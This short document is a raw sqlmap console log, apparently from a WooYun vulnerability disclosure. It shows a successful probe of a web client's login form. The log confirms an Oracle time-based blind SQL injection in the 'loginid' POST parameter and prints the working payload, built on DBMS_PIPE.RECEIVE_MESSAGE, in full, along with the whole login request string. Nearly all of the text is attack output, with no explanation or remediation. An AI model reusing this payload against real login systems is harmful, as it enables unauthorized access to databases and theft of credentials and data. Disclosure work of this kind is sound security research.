 it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DB
MSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1)
and risk (1) values? [Y/n]
[03:47:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:47:33] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[03:47:35] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positi
ve
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 112 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginid=1' AND 9773=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(66)||CHR(102)||CHR(78),5) AN
D 'WNec'='WNec&password=1&authcode=&dynapass=&tokenpass=&clienttype=Webclient&clientver=4.5&language
=&country=&verify=&needdyna=
---
[03:50:14] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
www.wooyun.org